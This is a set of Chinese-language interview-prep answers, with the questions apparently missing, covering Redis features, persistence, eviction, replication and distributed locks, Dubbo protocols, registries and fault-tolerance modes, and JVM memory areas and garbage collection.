特点: 性能极高,能到 100000 次/s 读写速度 支持数据的持久化,对数据的更新采用Copy-on-write技术,可以异步地保存到磁盘上 丰富的数据类型,String(字符串)、List(列表)、Hash(字典)、Set(集合)、Sorted Set(有序集合) 原子性:Redis 的所有操作都是原子性的,多个操作通过 MULTI 和 EXEC 指令支持事务 丰富的特性:key 过期、publish/subscribe、notify 支持数据的备份,快速的主从复制 节点集群,很容易将数据分布到多个Redis实例中
Redis 支持五种数据类型 string:字符串 hash:哈希 list:列表 set:集合 sorted set:有序集合
优点: 性能极高,能到 100000 次/s 读写速度 支持数据的持久化,对数据的更新采用Copy-on-write技术,可以异步地保存到磁盘上 丰富的数据类型,String(字符串)、List(列表)、Hash(字典)、Set(集合)、Sorted Set(有序集合) 原子性:Redis 的所有操作都是原子性的,多个操作通过 MULTI 和 EXEC 指令支持事务 丰富的特性:key 过期、publish/subscribe、notify 支持数据的备份,快速的主从复制 节点集群,很容易将数据分布到多个Redis实例中
缺点: 数据库容量受到物理内存的限制,不能用作海量数据的高性能读写 适合的场景主要局限在较小数据量的高性能操作和运算上
数据结构:Redis 支持 5 种数据结构;Memcached 只支持字符串 性能对比:单核小数据量存储 Redis 比 Memcached 快;大数据存储 Redis 稍逊 持久化:Redis 支持持久化;Memecached 数据都在内存之中 线程模型:Redis 使用单线程模型,基于非阻塞的 IO 多路复用机制,无线程切换;Memecached 使用多线程模型,一个 master 线程,多个 worker 线程 灾难恢复:Redis数据丢失后可以通过 aof 恢复;Memecached 挂掉后数据不可恢复 集群模式:Redis 原生支持cluster模式;Memcached 没有原生的集群模式
避免了线程切换的资源消耗 单线程不存在资源共享与竞争,不用考虑锁的问题 基于内存的,内存的读写速度非常快 使用非阻塞的 IO 多路复用机制 数据存储进行了压缩优化 使用了高性能数据结构,如 Hash、跳表等
Strings:一个 String 类型的 value 最大可以存储512M Lists:元素个数最多为 2^32-1 个,即 4294967295 个 Sets:元素个数最多为 2^32-1 个,即 4294967295 个 Hashes:键值对个数最多为 2^32-1 个,即 4294967295 个 Sorted sets类型:同 Sets
Redis 提供两种持久化机制: RDB 和 AOF
RDBRedis DataBase: 指用数据集快照的方式半持久化模式,记录 redis 数据库的所有键值对,在某个时间点将数据写入一个临时文件,持久化结束后,用这个临时文件替换上次持久化的文件,可恢复数据 优点: 只有一个文件 dump.rdb,恢复操作简单,容灾性好 性能较高,fork 子进程进行写操作,主进程继续处理命令 大数据集比 AOF 的恢复效率高 缺点: 数据安全性低,RDB 是每间隔一段时间进行持久化,若期间 redis 发生故障,可能会发生数据丢失
AOFAppend-only file 指所有的命令行记录以 redis 命令请求协议的格式完全持久化存储,保存为 aof 文件 优点: 数据安全,aof 持久化可以配置 appendfsync 属性为 always,记录每个命令操作到 aof 文件中一次;通过 append 模式写文件,即使中途服务器宕机,也可以通过 redis-check-aof 工具解决数据一致性问题 AOF 机制的 rewrite 模式,AOF 文件没被 rewrite 之前可以进行处理,如删除文件中的 flushall 命令 缺点: AOF 的持久化文件比 RDB 大,恢复速度慢
主库压力很大,可以考虑读写分离 Master 最好不要做持久化工作,如 RDB 内存快照和 AOF 日志文件。(Master 写内存快照,save 命令调度 rdbSave 函数,会阻塞主线程,文件较大时会间断性暂停服务;AOF 文件过大会影响 Master 重启的恢复速度) 如果数据比较重要,使用 AOF 方式备份数据,设置合理的备份频率 保证主从复制的速度和网络连接的稳定性,主从机器最好在同一内网 官方推荐,使用 sentinel 集群配合多个主从节点集群,解决单点故障问题实现高可用
定时删除:在设置键的过期时间的同时,创建一个定时器,达到过期时间,执行键的删除操作 惰性删除:不主动删除过期键,从键空间中获取键时,都检查取得的键是否过期,过期则删除;没过期则返回 定期删除:每隔一段时间对数据库进行一次检查,删除里面的过期键。删除多少过期键、检查多少个数据库,由算法决定。
volatile-lru:从已设置过期时间的数据集(server.db[i].expires)中,淘汰最近最少使用的数据 volatile-ttl:从已设置过期时间的数据集(server.db[i].expires)中,淘汰最早会过期的数据 volatile-random:从已设置过期时间的数据集(server.db[i].expires)中,随机淘汰数据 allkeys-lru:从数据集(server.db[i].dict)中,淘汰最近最少使用的数据 allkeys-random:从数据集(server.db[i].dict)中,随机淘汰数据 noenviction:Redis 的默认策略,不回收数据,当达到最大内存时,新增数据返回 error
注: volatile 是对已设置过期时间的数据集淘汰数据 allkeys 是从全部数据集淘汰数据 lru 是 Least Recently Used 的缩写,即最近最少使用 ttl 指令可以获取键到期的剩余时间(秒),这里的意思是淘汰最早会过期的数据
Redis 为了达到最快的读写速度将数据都读到内存中,并通过异步的方式将数据写入磁盘,所以 Redis 具有高速读写和数据持久化的特征 如果程序直接与磁盘交互,磁盘 IO 速度会严重影响 Redis 的性能 内存的硬件成本降低,使得 Redis 更受欢迎
2.8 版以前 Redis 通过同步(sync)和指令传播(command propagate)两个操作完成同步
同步(sync):将从节点的数据库状态更新至与主节点的数据库状态一致 从节点向主节点发送 SYNC 指令 收到 SYNC 指令,主节点执行 BGSAVE 指令,在后台生成一个 RDB 文件,并使用一个缓冲区记录从现在开始执行的所有写指令 主节点 BGSAVE 指令执行后,会将生成的 RDB 文件发送给从节点 从节点接收、载入 RDB 文件,将数据库状态更新至主节点执行 BGSAVE 指令时的数据库状态 从节点加载完 RDB 文件,通知主节点将记录在缓冲区里面的所有写指令发送给从节点,从节点执行这些写指令,将数据库状态更新至主节点当前数据库状态
指令传播(command propagate):主节点数据被修改,会主动向从节点发送执行的写指令,从节点执行之后,两个节点数据状态又保持一致
为了解决主从节点断线复制低效的问题(SYNC过程中生成、传输、载入 RDB 文件耗费大量 CPU、内存、磁盘 IO 资源),2.8 版开始新增 PSYNC 指令。 PSYNC 具有两种模式 完整重同步(full resynchronization),与SYNC过程基本一致 部分重同步(partial resynchronization),借助复制偏移量、复制积压缓冲区、服务器运行 ID ,完成主从节点断开连接后,从节点重连主节点后,条件允许,主节点将连接断开期间执行的写指令发送给从节点,从节点接收并执行写指令,将数据库更新至主节点当前状态
多个指令之间没有依赖关系,可以使用 pipeline 一次性执行多个指令,减少 IO,缩减时间。
主从同步/复制:解决读写分离的问题。分为主库 master、从库 slave。一般主库可以写数据,从库只读自动同步主库更新的数据。集群情况下,有节点宕机会导致请求不可用;主机宕机可能会导致数据不一致;从机重启同步数据需要考虑主机的 io 压力。生产环境建议使用下面两种方法 Redis Sentinel,哨兵机制,解决主从节点高可用的问题。监控主从服务器运行状态;检测到 master 宕机时,会发布消息进行选举,自动将 slave 提升为 master Redis Cluster,分布式解决方案,解决单点故障与扩展性以及哨兵机制中每台 Redis 服务器都存储相同的数据浪费内存的问题。实现了 Redis 的分布式存储,也就是每台 Redis 节点上存储不同的内容
集群主库半数宕机(根据 failover 原理,fail 掉一个主需要一半以上主都投票通过才可以) 集群某一节点的主从全数宕机
Redisson Jedis Lettuce
Redisson 优点: 实现了分布式特性和可扩展的 Java 数据结构,适合分布式开发 API 线程安全 基于 Netty 框架的事件驱动的通信,可异步调用 缺点: API 更抽象,学习使用成本高
Jedis 优点: 提供了比较全面的 Redis 操作特性的 API API 基本与 Redis 的指令一一对应,使用简单易理解 缺点: 同步阻塞 IO 不支持异步 线程不安全
Lettuce 优点: 线程安全 基于 Netty 框架的事件驱动的通信,可异步调用 适用于分布式缓存 缺点: API 更抽象,学习使用成本高
配置文件,修改 requirepass 属性,重启有效 指令设置密码为 123456,无需重启
config set requirepass 123456设置验证密码为 654321,登录完之后没有通过密码认证还是无法访问 Redis
auth 654321Redis 集群没有使用一致性 hash,而是引入了哈希槽的概念。 Redis 集群有 16384 个哈希槽,每个 key 通过 CRC16 算法计算的结果,对 16384 取模后放到对应的编号在 0-16383 之间的哈希槽,集群的每个节点负责一部分哈希槽
以下情况可能导致写操作丢失: 过期 key 被清理 最大内存不足,导致 Redis 自动清理部分 key 以节省空间 主库故障后自动重启,从库自动同步 单独的主备方案,网络不稳定触发哨兵的自动切换主从节点,切换期间会有数据丢失
2.8 版以前,Redis 通过同步(sync)和指令传播(command propagate)两个操作完成同步 同步(sync):将从节点的数据库状态更新至与主节点的数据库状态一致 指令传播(command propagate):主节点数据被修改,会主动向从节点发送执行的写指令,从节点执行之后,两个节点数据状态又保持一致
2.8 版开始新增 PSYNC 指令,PSYNC 具有两种模式: 完整重同步(full resynchronization),与 SYNC 过程基本一致 部分重同步(partial resynchronization),借助复制偏移量、复制积压缓冲区、服务器运行 ID ,完成主从节点断开连接后,从节点重连主节点后,条件允许,主节点将连接断开期间执行的写指令发送给从节点,从节点接收并执行写指令,将数据库更新至主节点当前状态
16384 个。原因如下: Redis 集群有 16384 个哈希槽,每个 key 通过 CRC16 算法计算的结果,对 16384 取模后放到对应的编号在 0-16383 之间的哈希槽,集群的每个节点负责一部分哈希槽
SELECT index切换到指定的数据库,数据库索引号 index 用数字值指定,0 作为起始索引值 连接建立后,如果不 select,默认对 db 0 操作
使用 ping 指令,如:
redis-cli -h host -p port -a password
127.0.0.1:6379> ping
PONG
127.0.0.1:6379>Java 代码对 Redis 连通性测试,可以使用 Redis 客户端类库包里的 api 发送 ping 指令
//连接redis
Jedis jedis=new Jedis("127.0.0.1",6379);
//查看服务器是否运行,打出 pong 表示OK
System.out.println("ping redis:" + jedis.ping());Redis事务的特性: 事务中的所有命令都会序列化、按顺序地执行。事务在执行的过程中,不会被其他客户端发送来的命令请求所打断。 没有隔离级别,事务提交前结果不可见,事务提交执行后可见 不保证原子性,Redis 同一个事务中有命令执行失败,其后的命令仍然会被执行,不会回滚
事务三阶段: 开启:MULTI 指令开启一个事务 入队:将多个命令入队到事务中,这些命令不会立即执行,而是放到等待执行的事务队列 执行:由 EXEC 指令触发事务执行
相关指令: multi,标记一个事务块的开始,返回 ok exec,执行所有事务块内,事务块内所有命令执行的先后顺序的返回值,操作被,返回空值 nil discard,取消事务,放弃执行事务块内的所有命令,返回 ok watch,监视 key 在事务执行之前是否被其他指令改动,若已修改则事务内的指令取消执行,返回 ok unwatch,取消 watch 命令对 key 的监视,返回 ok
注: 一旦 EXEC 指令执行,之前加的监控锁就会取消 Watch 指令,类似乐观锁,事务提交时,如果 Key 的值已被别的客户端改变,整个事务队列都不会被执行
multi,标记一个事务块的开始,返回 ok exec,执行所有事务块内,事务块内所有命令执行的先后顺序的返回值,操作被,返回空值 nil discard,取消事务,放弃执行事务块内的所有命令,返回 ok watch,监视 key 在事务执行之前是否被其他指令改动,若已修改则事务内的指令取消执行,返回 ok unwatch,取消 watch 命令对 key 的监视,返回 ok
redis.expire(key, expiration)低于 2.1.3 版,只能对 key 设置一次过期时间 2.1.3 版开始,可以更新 key 的过期时间 set、del 命令会移除 key 的过期时间设置
过期处理策略: 定时删除:在设置 key 的过期时间时,创建一个定时器,当过期时间到的时候立马执行删除操作 惰性删除:不会在 key 过期时立马删除,而是当外部指令获取这个 key 的时候才会主动删除 定期删除:设置一个时间间隔,每个时间段都会检测是否有过期键,如果有执行删除操作
PERSIST key持久化 key 和 value
Redis 在默认情况下会采用 noeviction 回收策略,即不淘汰任何键值对,当内存己满时只能提供读操作,不能提供写操作
缩减键值对象:满足业务要求下 key 越短越好;value 值进行适当压缩 共享对象池:即 Redis 内部维护[0-9999]的整数对象池,开发中在满足需求的前提下,尽量使用整数对象以节省内存 尽可能使用散列表(hashes) 编码优化,控制编码类型 控制 key 的数量
这个跟 Redis 的内存回收策略有关。 Redis 的默认回收策略是 noenviction,当内存用完之后,写数据会报错。 Redis 的其他内存回收策略含义: volatile-lru:从已设置过期时间的数据集(server.db[i].expires)中,淘汰最近最少使用的数据 volatile-ttl:从已设置过期时间的数据集(server.db[i].expires)中,淘汰最早会过期的数据 volatile-random:从已设置过期时间的数据集(server.db[i].expires)中,随机淘汰数据 allkeys-lru:从数据集(server.db[i].dict)中,淘汰最近最少使用的数据 allkeys-random:从数据集(server.db[i].dict)中,随机淘汰数据
官方给出,理论值是 2 的 32 次方个 实际使用中单个 Redis 实例最小储存 2.5 亿个 key
官方 FAQ 上说明,理论上 List、Set、Sorted Set 可以放 2 的 32 次方个元素
Redis存储在内存中的数据升到配置大小时,就进行数据淘汰 使用 allkeys-lru 策略,从数据集(server.db[i].dict)中挑选最近最少使用的数据优先淘汰,即可满足保存热点数据
会话缓存(Session Cache),是 Redis 最常使用的一种情景 全页缓存(FPC) 用作网络版集合和队 排行榜和计数器,Redis 在内存中对数字递增、递减的操作实现的非常好。Set 和 Sorted Set 使得我们在执行这些操作的时候非常简单 发布和订阅
使用 keys 指令可以查找指定模式的 key 列表 如果在线上使用,keys 指令会导致线程阻塞,直到执行结束。可以 使用 scan 指令,无阻塞的提取出指定模式的 key 列表,但会有一定的重复概率,需要在客户端做一次去重,整体耗时比直接用 keys 指令长
大量的 key 集中在某个时间点过期,Redis 可能会出现短暂的卡顿现象。如果访问量大的情况下,还可能出现缓存雪崩 处理办法:可以在时间上加一个随机值,分散过期时间点
Redis 的 list 结构可以作为队列使用,rpush 生产消息,lpop 消费消息,lpop 没有取到消息时,可以让线程休眠一会再获取消息 blpop 指令,在队列没有消息时,会阻塞线程直到消息被生产,获取消息
使用 pub/sub 发布订阅模式,可以实现 1:N 的消息队列,即一次生产,多端消费 但不在线的消费者会产生消息丢失的情况
使用 sorted set 集合,zadd 指令添加消息,用时间戳作为 score,消息内容作为 key zrangebyscore 指令可以获取指定区间内的元素,调整区间参数即可实现消息延迟
实现思路与注意事项: 设置合理的过期时间,解决忘记释放锁、甚至服务器宕机未释放锁的问题 获取锁和设置过期时间,需要具有原子性,使用指令
SET key value NX PX milliseconds
NX 代表只有当键key不存在的时候才会设置key的值
PX 表示设置键 key 的过期时间,单位是毫秒value 值随机设置,删除 value 前判断是否相等,解决当前线程可能释放其他线程加的锁的问题 lua 脚本可以解决,删除 value 时判断-删除,非原子操作的问题
1、dubbo 默认协议: 单一 TCP 长连接,Hessian 二进制序列化和 NIO 异步通讯 适合于小数据包大并发的服务调用和服务消费者数远大于服务提供者数的情况 不适合传送大数据包的服务
2、rmi 协议: 采用 JDK 标准的 java.rmi.* 实现,采用阻塞式短连接和 JDK 标准序列化方式 如果服务接口继承了 java.rmi.Remote 接口,可以和原生 RMI 互操作 因反序列化漏洞,需升级 commons-collections3 到 3.2.2版本或 commons-collections4 到 4.1 版本 对传输数据包不限,消费者和传输者个数相当
3、hessian 协议: 底层 Http 通讯,Servlet 暴露服务,Dubbo 缺省内嵌 Jetty 作为服务器实现 可与原生 Hessian 服务互操作 通讯效率高于 WebService 和 Java 自带的序列化 参数及返回值需实现 Serializable 接口,自定义实现 List、Map、Number、Date、Calendar 等接口 适用于传输数据包较大,提供者比消费者个数多,提供者压力较大
4、http 协议: 基于 http 表单的远程调用协议,短连接,json 序列化 对传输数据包不限,不支持传文件 适用于同时给应用程序和浏览器 JS 使用的服务
5、webservice 协议: 基于 Apache CXF 的 frontend-simple 和 transports-http 实现,短连接,SOAP文本序列化 可与原生 WebService 服务互操作 适用于系统集成、跨语言调用
6、thrift 协议: 对 thrift 原生协议 [2] 的扩展添加了额外的头信息 使用较少,不支持传 null 值
7、基于 Redis实现的 RPC 协议
8、基于 Memcached 实现的 RPC 协议
官方文档:http://dubbo.apache.org/zh-cn/docs/user/references/xml/dubbo-protocol.html
Dubbo 可以在提供端(provider) 和 消费端(consumer) 设置超时间 provider: 系统向外提供的 facade 请求超时时间,默认1000 ms provider 接受到请求时,会把整个处理逻辑执行完,不管你是否设置了时间;dubbo 只会在方法执行完,判断是否超时,如果超时,记一个 warn 日志
<dubbo:provider timeout="" >consumer: 调用外部系统接口的超时时间,默认1000 ms 请求发出后,线程处于阻塞状态,线程的唤醒条件是超时和收到 provider 返回
<dubbo:consumer timeout="" >provider 和 consumer 都设置了超时时间,Dubbo 会默认优先使用 consumer 的配置
官方文档: 方法级优先,接口级次之,全局配置再次之 如果级别一样,则消费方优先,提供方次之 其中,服务提供方配置,通过 URL 经由注册中心传递给消费方。 建议由服务提供方设置超时,因为一个方法需要执行多长时间,服务提供方更清楚,如果一个消费方同时引用多个服务,就不需要关心每个服务的超时设置
Dubbo 是一个分布式、高性能、透明化的 RPC 服务框架,提供服务自动注册、自动发现等高效服务治理方案, 可以和 Spring 框架无缝集成
Zookeeper 注册中心: 基于分布式协调系统 Zookeeper 实现,采用 Zookeeper 的 watch 机制实现数据变更(官方推荐) Multicast 注册中心: 基于网络中组播传输实现,不需要任何中心节点,只要广播地址,就能进行服务注册和发现 Redis 注册中心: 基于 Redis 实现,采用 key/Map 数据结构存储,主 key 存储服务名和类型,Map 中 key 存储服务 URL,Map 中 value 存储服务过期时间,基于 Redis 的发布/订阅模式通知数据变更 Simple 注册中心:一个普通的 Dubbo 服务,可以减少第三方依赖,使整体通讯方式一致,不支持集群
Dubbo 实现了常见的集群策略,并提供扩展点予以自行实现。 Random LoadBalance:随机选取提供者策略,随机转发请求,可以加权 RoundRobin LoadBalance:轮循选取提供者策略,请求平均分布 LeastActive LoadBalance:最少活跃调用策略,可以让慢提供者接收更少的请求 ConstantHash LoadBalance:一致性 Hash 策略,相同参数请求总是发到同一提供者,一台机器宕机,可以基于虚拟节点,分摊至其他提供者 缺省时为 Random LoadBalance
Remoting:网络通信框架,提供对多种 NIO 框架抽象封装,包括多种线程模型、序列化、同步转异步和请求-响应模式的信息交换方式 Cluster:集群容错,提供基于接口方法的透明远程过程调用,包括多协议支持、软负载均衡、失败容错、地址路由、动态配置等集群支持 Registry:服务注册,基于注册中心目录服务,使服务消费方能动态的查找服务提供方,使地址透明,使服务提供方可以平滑增加或减少机器
透明化的远程方法调用,像调用本地方法一样调用远程方法 负载均衡及容错机制,负载分发请求到不同的服务提供者,解决单点故障 服务自动注册与发现,动态服务注册与请求分发,能够平滑添加或删除服务提供者
RPC 分布式服务,拆分应用进行服务化,提高开发效率,调优性能,节省竞争资源 配置管理,解决服务的地址信息剧增,配置困难的问题 服务依赖,解决服务间依赖关系错踪复杂的问题 服务扩容,解决随着访问量的不断增大,动态扩展服务提供方的机器的问题
Provider:服务的提供方 Consumer:调用远程服务的服务消费方 Registry:服务注册和发现的注册中心 Monitor:统计服务调用次数和调用时间的监控中心 Container:服务运行容器
启动 Provider(服务提供者)绑定指定端口并启动服务
Provider 注册服务地址 Provider 连接注册中心,将本机 IP、端口、应用信息和提供服务信息发送至注册中心存储
Consumer 订阅服务地址 Consumer(服务消费者),连接注册中心 ,发送应用信息、所求服务信息至注册中心
服务订阅或变更时,推送服务地址列表 注册中心根据 Consumer 请求的服务信息匹配对应的 Provider 列表,并发送至 Consumer 应用缓存 Provider 状态变更会实时通知注册中心、在由注册中心实时推送至 Consumer
随机调用一个服务地址,失败重试另外一个服务地址 Consumer 在发起远程调用时,选择基于缓存的 Provider 列表中的一个 Provider 的地址,发起调用
后台定时采集服务调用次数和调用时间等信息
Dubbo 框架设计一共划分了 10 层: 服务接口层(Service):该层是与实际业务逻辑相关的,根据服务提供方和服务消费方的业务设计对应的接口和实现 配置层(Config):对外配置接口,以 ServiceConfig 和 ReferenceConfig 为中心 服务代理层(Proxy):服务接口透明代理,生成服务的客户端 Stub 和服务器端 Skeleton 服务注册层(Registry):封装服务地址的注册与发现,以服务 URL 为中心 集群层(Cluster):封装多个提供者的路由及负载均衡,并桥接注册中心,以 Invoker 为中心 监控层(Monitor):RPC 调用次数和调用时间监控 远程调用层(Protocol):封将 RPC 调用,以 Invocation 和 Result 为中心,扩展接口为 Protocol、Invoker、Exporter 信息交换层(Exchange):封装请求响应模式,同步转异步,以 Request 和 Response 为中心 网络传输层(Transport):抽象 mina 和 netty 为统一接口,以 Message 为中心 数据序列化层(Serialize):序列化的一些工具
服务治理是主要针对分布式服务框架的微服务,处理服务调用之间的关系、服务发布和发现、故障监控与处理,服务的参数配置、服务降级和熔断、服务使用率监控等。 需要服务治理的原因: 过多的服务 URL 配置困难 负载均衡分配节点压力过大的情况下,需要部署集群 服务依赖混乱,启动顺序不清晰 过多服务,导致性能指标分析难度较大,需要监控 故障定位与排查难度较大
可以通讯 注册中心集群,发生宕机会自动切换 启动 Dubbo 时,Consumer 会从 zookeeper 拉取 Provider 注册的地址、接口等数据,缓存在本地 Consumer 每次调用时,按照本地存储的 Provider 地址进行调用 Provider 全部宕机,Consumer 会无法使用,并无限次重连等待 Provider 恢复 无法增加和调用新服务
Dubbo 采用全 Spring 配置方式,透明化接入应用,对应用没有任何 API 侵入,只需用 Spring 加载 Dubbo 的配置即可,Dubbo 基于 Spring 的 Schema 扩展进行加载。 Dobbo扩展的 spring xml配置文件节点说明如下: dubbo:service/ 服务配置,用于暴露一个服务,定义服务的元信息,一个服务可以用多个协议暴露,一个服务也可以注册到多个注册中心 dubbo:reference/ 引用服务配置,用于创建一个远程服务代理,一个引用可以指向多个注册中心 dubbo:protocol/ 协议配置,用于配置提供服务的协议信息,协议由提供方指定,消费方被动接受 dubbo:application/ 应用配置,用于配置当前应用信息,不管该应用是提供者还是消费者 dubbo:module/ 模块配置,用于配置当前模块信息 dubbo:registry/ 注册中心配置,用于配置连接注册中心相关信息 dubbo:monitor/ 监控中心配置,用于配置连接监控中心相关信息 dubbo:provider/ 提供方的缺省值,当 ProtocolConfig 和 ServiceConfig 某属性没有配置时,采用此缺省值 dubbo:consumer/ 消费方缺省配置,当 ReferenceConfig 某属性没有配置时,采用此缺省值 dubbo:method/ 方法配置,用于 ServiceConfig 和 ReferenceConfig 指定方法级的配置信息 dubbo:argument/ 用于指定方法参数配置
Failover Cluster,失败自动切换,当出现失败,重试其它服务器。通常用于读操作,但重试会带来更长延迟。 Failfast Cluster,快速失败,只发起一次调用,失败立即报错。通常用于非幂等性的写操作,比如新增记录。 Failsafe Cluster,失败安全,出现异常时,直接忽略。通常用于写入日志等。 Failback Cluster,失败自动恢复,后台记录失败请求,定时重发。通常用于消息通知等。 Forking Cluster,并行调用多个服务器,只要一个成功即返回。通常用于实时性要求较高的读操作,但需要浪费更多服务资源。可通过 forks 来设置最大并行数。 Broadcast Cluster,广播调用所有提供者,逐个调用,任意一台报错则报错。通常用于通知所有提供者更新缓存本地资源信息。 默认 Failover Cluster
Hessian 序列化:是修改过的 hessian lite,默认启用 json 序列化:使用 FastJson 库 java 序列化:JDK 提供的序列化,性能不理想 dubbo 序列化:未成熟的高效 java 序列化实现,不建议在生产环境使用
dubbo 调用服务超时,默认是会重试两次的,但可能两次请求都是成功的。如果没有幂等性处理,就会产生重复数据。 可以考虑去除 dubbo 超时重试机制,重新评估设置超时时间 dubbo 的重试在集群环境下,会把超时的请求发到其他服务 引起超时的原因可能出在消费端,也可能出现在服务端,服务器的网络、内存、CPU、存储空间都可能引起超时问题 超时时间设置过小也会导致超时问题
Dubbo 和 Zookeeper 基本都是部署在内网,不对外网开放 Zookeeper 的注册可以添加用户权限认证 Dubbo 通过 Token 令牌防止用户绕过注册中心直连 在注册中心上管理授权 增加对接口参数校验 提供IP、服务黑白名单,来控制服务所允许的调用方
Dubbo 是阿里巴巴公司开源的一个基于Java的高性能开源 RPC 框架,使得应用可通过高性能的 RPC 实现服务的输出和输入功能,可以和 Spring 框架无缝集成。 Dubbo 后来没有维护,当当网基于 Dubbo 做了一些扩展,推出 Dubbox: 支持 REST 风格远程调用(HTTP + JSON/XML) 支持基于 Kryo 和 FST 的 Java 高效序列化实现 支持基于 Jackson 的 JSON 序列化 支持基于嵌入式 Tomcat 的 HTTP remoting 把 Spring 从 2.x 版升级到 3.x 版 升级 ZooKeeper 客户端 支持完全基于 Java 代码完成配置 修复了 dubbo 中配置、序列化、管理界面等功能里的一些 bug
定位:Dubbo 专注 RPC 和服务治理;Spirng Cloud 是一个微服务架构生态 性能:Dubbo 强于 SpringCloud(主要是通信协议的影响) 功能范围:Dubbo 诞生于面向服务架构时代,是一个分布式、高性能、透明化的 RPC 服务框架,提供服务自动注册、自动发现等高效服务治理方案;Spring Cloud 诞生于微服务架构时代,基于 Spring、SpringBoot,关注微服务的方方面面,提供整套的组件支持 通信协议:Dubbo 使用 Netty,基于 TCP 协议传输,用 Hessian 序列化完成 RPC 通信;SpringCloud 是基于 Http 协议 + Rest 风格接口通信。Http 请求报文更大,占用带宽更多;Rest 比 RPC 灵活 更新维护:Dubbo 曾停止更新,2017年重启维护,中文社区文档较为全面;一直保持高速更新,社区活跃 Dubbo 构建的微服务架构像组装电脑,组件选择自由度高、玩不好容易出问题;Spring Cloud 的像品牌机,提供一整套稳定的组件。
Java 虚拟机在执行 Java 程序的过程中会把他所管理的内存划分为若干个不同的数据区域: 程序计数器:可以看作是当前线程所执行的字节码文件(class)的行号指示器,它会记录执行痕迹,是每个线程私有的 方法区:主要存储已被虚拟机加载的类的信息、常量、静态变量和即时编译器编译后的代码等数据,该区域是被线程共享的,很少发生垃圾回收 栈:栈是运行时创建的,是线程私有的,生命周期与线程相同,存储声明的变量 本地方法栈:为 native 方法服务,native 方法是一种由非 java 语言实现的 java 方法,与 java 环境外交互,如可以用本地方法与操作系统交互 堆:堆是所有线程共享的一块内存,是在 java 虚拟机启动时创建的,几乎所有对象实例都在此创建,所以经常发生垃圾回收操作 JDK8 之前,Hotspot 中方法区的实现是永久代(Perm) JDK8 开始使用元空间(Metaspace),以前永久代所有内容的字符串常量移至堆内存,其他内容移至元空间,元空间直接在本地内存分配。
永久代是 HotSpot VM 对方法区的实现,JDK 8 将其移除的部分原因如下: 类及方法的信息等比较难确定其大小,因此对于永久代的大小指定比较困难,太小容易出现永久代溢出,太大则容易导致老年代溢出 永久代会为 GC 带来不必要的复杂度,并且回收效率偏低 将 HotSpot 与 JRockit 进行整合,JRockit 是没有永久代的
对象(数组可以理解为对象的一种)在堆内存分配 某些对象没有逃逸出方法,可能被优化为在栈上分配
什么样的对象会被当做垃圾回收? 当一个对象的地址没有变量去引用时,该对象就会成为垃圾对象,垃圾回收器在空闲的时候会对其进行内存清理回收
如何检验对象是否被回收? 可以重写 Object 类中的 finalize 方法,这个方法在垃圾收集器执行的时候,被收集器自动调用执行的
怎样通知垃圾收集器回收对象? 可以调用 System 类的静态方法 gc(),通知垃圾收集器去清理垃圾,但不能保证收集动作立即执行,具体的执行时间取决于垃圾收集的算法
类加载的步骤为,加载 -> 验证 -> 准备 -> 解析 -> 初始化。 1、加载: 获取类的二进制字节流 将字节流代表的静态存储结构转化为方法区运行时数据结构 在堆中生成class字节码对象 2、验证:连接过程的第一步,确保 class 文件的字节流中的信息符合当前 JVM 的要求,不会危害 JVM 的安全 3、准备:为类的静态变量分配内存并将其初始化为默认值 4、解析:JVM 将常量池内符号引用替换成直接引用的过程 5、初始化:执行类构造器的初始化的过程
对象在 JVM 中的创建过程如下: JVM 会先去方法区找有没有所创建对象的类存在,有就可以创建对象了,没有则把该类加载到方法区 在创建类的对象时,首先会先去堆内存中分配空间 当空间分配完后,加载对象中所有的非静态成员变量到该空间下 所有的非静态成员变量加载完成之后,对所有的非静态成员进行默认初始化 所有的非静态成员默认初始化完成之后,调用相应的构造方法到栈中 在栈中执行构造函数时,先执行隐式,再执行构造方法中书写的代码 执行顺序:静态代码库,构造代码块,构造方法 当整个构造方法全部执行完,此对象创建完成,并把堆内存中分配的空间地址赋给对象名
在 Java 虚拟机中,方法区是可供各线程共享的运行时内存区域。 在不同的 JDK 版本中,方法区中存储的数据是不一样的: JDK 1.7 之前的版本,运行时常量池是方法区的一个部分,同时方法区里面存储了类的元数据信息、静态变量、即时编译器编译后的代码等。 JDK 1.7 开始,JVM 已经将运行时常量池从方法区中移了出来,在堆中开辟了一块区域存放常量池。 永久代就是 HotSpot VM 对虚拟机规范中方法区的一种实现方式,永久代和方法区的关系就像 Java 中类和接口的关系。 HotSpot VM 机在 JDK 1.8 取消了永久代,改为元空间,类的元信息被存储在元空间中。元空间没有使用堆内存,而是与堆不相连的本地内存区域。所以,理论上系统可以使用的内存有多大,元空间就有多大。
JDK 1.7 及之前的版本,启动时需要加载的类过多、运行时动态生成的类过多会造成方法区 OOM;JDK 1.7 之前常量池里的常量过多也会造成方法区 OOM。HotSpot VM 可以调大 -XX:MaxPermSize 参数值。 JDK 1.8,-XX:MaxMetaspaceSize 可以调整元空间最大的内存。
JDK 1.8 开始 字符串常量池:存放在堆中,包括 String 对象执行 intern() 方法后存的地方、双引号直接引用的字符串 运行时常量池:存放在方法区,属于元空间,是类加载后的一些存储区域,大多数是类中 constant_pool 的内容 类文件常量池:constant_pool,JVM 定义的概念
这里涉及到 -XX:TargetSurvivorRatio 参数,Survivor 区的目标使用率默认 50,即 Survivor 区对象目标使用率为 50%。 Survivor 区相同年龄所有对象大小的总和 > (Survivor 区内存大小 * 这个目标使用率)时,大于或等于该年龄的对象直接进入老年代。 当然,这里还需要考虑参数 -XX:MaxTenuringThreshold 晋升年龄最大阈值
JDK 8 之前,Hotspot 中方法区的实现是永久代(Perm) JDK 7 开始把原本放在永久代的字符串常量池、静态变量等移出到堆,JDK 8 开始去除永久代,使用元空间(Metaspace),永久代剩余内容移至元空间,元空间直接在本地内存分配。
局部变量表 操作数栈 动态连接 返回地址 附加信息
JVM 试图定义一种统一的内存模型,能将各种底层硬件以及操作系统的内存访问差异进行封装,使 Java 程序在不同硬件以及操作系统上都能达到相同的并发效果。它分为工作内存和主内存,线程无法对主存储器直接进行操作,如果一个线程要和另外一个线程通信,那么只能通过主存进行交换。
JVM 采用的是可达性分析算法,通过 GC Roots 来判定对象是否存活,从 GC Roots 向下追溯、搜索,会产生 Reference Chain。当一个对象不能和任何一个 GC Root 产生关系时,就判定为垃圾。 软引用和弱引用,也会影响对象的回收。内存不足时会回收软引用对象;GC 时会回收弱引用对象。
